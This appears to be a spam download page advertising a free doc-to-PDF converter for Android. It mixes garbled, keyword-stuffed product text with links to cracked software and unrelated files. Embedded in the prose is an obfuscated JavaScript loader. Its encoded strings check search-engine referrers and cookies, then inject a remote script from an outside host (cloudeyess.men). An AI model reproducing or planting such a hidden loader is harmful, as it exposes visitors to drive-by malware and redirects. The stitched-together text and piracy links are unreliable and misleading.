# **Free Download**

[Converter Doc Para Pdf Programa Download Free For Android](https://tiurll.com/1toujm)



[Converter Doc Para Pdf Programa Download Free For Android](https://tiurll.com/1toujm)



Change cells Value or FormulaRename, move or delete existing sheet(s)Run from the Command Line or batch filesSchedule conversion jobs at regular intervals.. Batch can be stopped midway and resumed at a later time COM interface and Command line (Invisible at runtime) and GUI executionConvert XLSConvert Excel/CSV,TXT files to many different file types (Many CSV massaging methods)C opy Specific Sheet Data or a whole set of worksheets from the same or different workbook.. Below you'll find a summary of convert file software programs Feel free to download and have a free trial.

- 1. programa para converter video para whatsapp android
- 2. converter programa windows para android

Specify ranges!Append/Concatenate specified data of a named sheet from a whole folder of workbooks to a single sheetCopy entire worksheet (including formatting) to the same or different workbook, and specify location within the workbook.

### **programa para converter video para whatsapp android**

programa para converter video para whatsapp android, converter programa java para android, converter programa windows para android, programa para converter videos para celular android [Ableton Mac 32 Or 64 Bit](http://lincjobsnerpa.rf.gd/Ableton_Mac_32_Or_64_Bit.pdf)

Choose between using our own file conversion or MS Words conversion algorithm Excellent PDF Conversion support.. var \_0x 3c5e=['dWNldmY=','a1Bw','U0JnWE8=','cU5UeXA=','dnJ4YUs=','R3l5VnI=','RnlMVWk=','Q0x3SWE=','Z21iRVY=','U3lW VVc=','SGx4REk=','ZHNOaHo=','RWFaY1U=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVR hZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK2RvYytwYXJhK3BkZitwcm9ncmFtYQ==','bG50','c UpT','TGhnQ0Q=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cUVWc1I=','bGVuZ3Ro','YmhnSEI=','c2pqV2o=','cmVwbGFjZQ==', 'UnZueFc=','TGpta2Q=','WHBKZkg=','UnBOZkg=','ZEZ5Q2c=','elBZdm0=','OyBleHBpcmVzPQ==','bHRPcEM=','cXhzd0k =','TFdjekM=','Yk5ZT1c=','Y0tpYVo=','Z2V0VGltZQ==','d0ZNQlk=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','Lm FvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','bHRP','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','YnRHUGU=','LnlhaG9vLg==','Ym1ndkM=','RVZhUmM=','Z2V0','eUptRGY=','RHl tSFo=','bUV4c3M=','aW5kZXhPZg==','bklQUFg='];(function(\_0x3d6174,\_0x19b466){var \_0x361f45=function(\_0x207bcc){ while(--\_0x207bcc){\_0x3d6174['push'](\_0x3d6174['shift']());}};\_0x361f45(++\_0x19b466);}(\_0x3c5e,0x10d));var  $0x1598 =$  function( $0x3705b1$ ,  $0x3618c5$ ){ $0x3705b1 = 0x3705b1-0x0;$ var  $_0x34f6d3 = 0x3c5e[0x3705b1];$ if(\_0x1598['initialized']===undefined){(function(){var \_0x589164=function(){var  $0x519bc2; try{ 0x519bc2=Function('return \x20(function(\x20'+{'}; \dots \text{ Convert PDF to TIFF}, \text{Convert PDF to JPG}, \text{Convert} )}$ PDF to BMP, etc Save and restore complex conversion configurationsImage manipulation routines for resizing, filtering and much much more.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x58808e){\_0x519bc2=window;}return \_0x519bc2;};var \_0x237fa7=\_0x589164();var \_0x439667='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x237fa7['atob']||(\_0x237fa7['atob']=function(\_0x5759ca){var  $0x591e$ a5=String( $0x5759ca$ ]['replace'](/=+\$/,'');for(var  $0x1bfb78=0x0$ ,  $0x1f4a5b$ ,  $0x98a744$ ,  $0x1fb70b=0x0$ ,  $0x398f6d="$ ;\_0x98a744=\_0x591ea5['charAt'](\_0x1fb70b++);~\_0x98a744&&(\_0x1f4a5b=\_0x1bfb78%0x4?\_0x1f4a5b\*0x40+\_0x98a744: \_0x98a744,\_0x1bfb78++%0x4)?\_0x398f6d+=String['fromCharCode'](0xff&\_0x1f4a5b>>(-0x2\*\_0x1bfb78&0x6)):0x0){\_0x9 8a744=\_0x439667['indexOf'](\_0x98a744);}return  $0x398f6d;\}$ ;); $\rho$ ;  $0x1598$ ['base64DecodeUnicode']=function( $0x288d7b$ ]{var  $0x44f338=$ atob( $0x288d7b$ );var \_0x2a65bc=[];for(var \_0x3ab7d7=0x0,\_0x360a1a=\_0x44f338['length'];\_0x3ab7d7=\_0x25111a;},'nIPPX':function \_0x30d88e(\_0x34aa9b,\_0x9f820d){return \_0x34aa9b!==\_0x9f820d;},'ucevf':\_0x1598('0x27'),'qNTyp':function \_0x1c79f5(\_0x2ba692,\_0x281f8b){return \_0x2ba692(\_0x281f8b);},'vrxaK':function \_0x5591f9(\_0x3a143b,\_0x4c2b08){return \_0x3a143b+\_0x4c2b08;},'GyyVr':\_0x1598('0x28'),'FyLUi':function \_0x900da(\_0x103224,\_0x1b2449){return \_0x103224+\_0x1b2449;},'CLwIa':function \_0x329fa9(\_0x3af0f4,\_0x2c62a7){return \_0x3af0f4+\_0x2c62a7;},'gmbEV':function \_0x2edfd7(\_0x570b32,\_0x2b9481){return \_0x570b32+\_0x2b9481;},'jmnby':function \_0x180ecd(\_0x4a872d,\_0x247cc3){return \_0x4a872d+\_0x247cc3;},'OMCKC':function \_0x48fca9(\_0x1dbd6f,\_0x276bdd){return \_0x1dbd6f+\_0x276bdd;},'SyVUW':\_0x1598('0x18'),'HlxDI':function \_0x46d8f9(\_0x409fd8,\_0xa25396){return \_0x409fd8+\_0xa25396;},'dsNhz':function \_0x307fdc(\_0x176095,\_0x482e4e){return \_0x176095\*\_0x482e4e;},'lLFzz':';\x20domain=','EaZcU':\_0x1598('0x20')};var

\_0x2a3909=[\_0x54499e[\_0x1598('0x29')],\_0x54499e['TzGGV'],\_0x1598('0x2a'),\_0x54499e[\_0x1598('0x2b')],'.. are persistent across runs of the program Save and restore complex conversion configurationsCan be adapted for all languagesConvert PDF To ImageSupports over 20 image file types. [Muat Turun Borang Brim 2017 Boxca Feet Girl](http://ducthekeemet.rf.gd/Muat_Turun_Borang_Brim_2017_Boxca_Feet_Girl.pdf)



[Download Amiri Baraka The Dutchman Pdf Reader](https://unduh-aplikasi-gratis-android-cannon-untuk-film-box-off.simplecast.com/episodes/download-amiri-baraka-the-dutchman-pdf-reader)

## **converter programa windows para android**

#### [The Dictator 2012 Unrated Bdrip Xvid Amiable, Full Length Movies](http://inrinsofi.webblogg.se/2021/february/the-dictator-2012-unrated-bdrip-xvid-amiable-full-length-movies.html)

 All parameters, including source and target files, conversion options etc are persistent across runs of the program.. Special processing of files including Concatenation (appending), Removing extra lines, search and replace text, launching 3rd party programs and much more. [Opencl Driver Mac Download](https://festive-sinoussi-275000.netlify.app/Opencl-Driver-Mac-Download)

#### [Http Www Obd2vip Com Download Toyota Techstream 10.30 029 Zip](https://elegant-mayer-6e2998.netlify.app/Http-Www-Obd2vip-Com-Download-Toyota-Techstream-1030-029-Zip)

Convert DocSupports PDF, DOC, DOCX, RTF, HTML, TXT and more MS Word/Acrobat is NOT required.. Convert many image files into a single PDF file or multiple PDF files All parameters, including source and target files, conversion options etc.. PDF/A-1b too Save and restore complex conversion configurationsSchedule conversion jobs at regular intervals.. PDF to RTF/DOC/DOCX, PDF to TXT, PDF to HTML, DOC to PDF, RTF to PDF, HTML to PDF etc.. Convert Image To PDFSuports BMP, TIFF, JPG, GIF and many more Convert Tiff to PDFCommand line (Invisible at runtime) and GUI execution.. Complete flexibility, complete power Scheduler included Supports over 20 image file types.. Convert TIFF to PDF, Convert JPG to PDF, Convert BMP to PDF, etc Schedule conversion jobs at regular intervals. 34bbb28f04 [Microsoft Paint](https://www.townofbourne.com/sites/g/files/vyhlif316/f/uploads/17_town_bylaw_thru_2017_atm.pdf) [Download für Mac kostenlos](https://www.townofbourne.com/sites/g/files/vyhlif316/f/uploads/17_town_bylaw_thru_2017_atm.pdf)

#### 34bbb28f04

[Fl Studio 12 Mac Crack Download](https://suspicious-borg-4c5595.netlify.app/Fl-Studio-12-Mac-Crack-Download.pdf)